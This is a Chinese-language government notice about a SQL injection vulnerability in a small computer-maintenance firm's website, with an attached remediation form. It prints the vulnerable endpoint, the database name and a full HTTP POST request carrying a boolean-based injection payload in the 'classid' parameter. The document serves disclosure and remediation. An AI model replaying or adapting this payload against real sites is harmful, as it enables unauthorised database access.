关于“ 瑞安市雅文电脑维护服务部网站 ”存在安全隐患的情况通报

据国家网络与信息安全信息通报中心 监测发现： “ 瑞安市雅文电脑维护服务部网站 ”存在 的安全隐患， 细节详见附件 1 。
请你单位迅速调查处置，核实事件影响及危害程度，做好网络安全防护，处置情况请按附表 2 要求及时回复我中心。

附件 1 ：网站安全隐患详情
附件 2 ：网站安全隐患处置结果反馈表
附件 1 ：
网络安全隐患详情
隐患编号 | A231D001_703_TBCZWBDJ_04cd99469d1cfb91 | 数据编号
隐患名称 | 瑞安市雅文电脑维护服务部存在SQL注入漏洞classid | 厂商上报归属地
隐患URL | https://www.xiegaola.com/api/v1/
网站名称 | 瑞安市雅文电脑维护服务部网站 | 网站域名IP | www.xiegaola.com
网站IP |  | 归属地 | 浙江省温州市瑞安市
隐患类型 | SQL注入漏洞 | 预警级别 | 四级
隐患级别 | 中危 | 发现时间 | 2024-04-23 03:35:34
上报厂商 | 北京奇安信科技有限公司 | 厂商上报时间 | 2024-04-23 05:39:51
涉及信息数量 |  | 涉及信息类型
隶属单位 | 瑞安市雅文电脑维护服务部 | 单位类型 | 地市级
所属行业 |  | 工信部备案号
等保级别 | 无 | 等保备案号
隐患描述 :

1=1和1=2不同


库名 dbxiegaola_com
POST /api/v1/?act=copy HTTP/2
Host: www.xiegaola.com
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: https://www.xiegaola.com/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
Content-Length: 99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4512.0 Safari/537.36

classid=1%27%20OR%20DATABASE%28%29=%27dbxiegaola_com%27%20AND%20000489=000489%20%2D%2D%20&id=688159

附件 2
处置上报信息
网站名称 |  | 编号 |  | 网站域名
网站 IP |  | 隐患名称 |  | 发现时间
域名注册商 |  | 域名注册时间 |  | 注册人
注册邮箱 |  | 注册电话 |  | 是否等保系统
等保级别 |  | 等保备案号 |  | 网站隶属单位
单位性质 |  | 所属行业 |  | 单位地址
单位法人 |  | 单位 / 法人联系电话 |  | 服务器物理地址
系统 / 软件版本 |  | 管理员 |  | 管理员电话
系统研发单位 |  | 系统研发时间 |  | 安全服务商
安全服务时间 |  | 填表人 |  | 联系电话
主要硬件设备 |  | 品牌 | 型号 | 固件版本 | 操作系统
路由器
交换机
服务器
安全设备
处置结果 |  | 已经对classid做了过滤 |  | 处置时间
处置记录 / 问题原因 |  | 未对post参数classid严格过滤，导致存在注入漏洞  添加了语句：$classid=intval($classid);

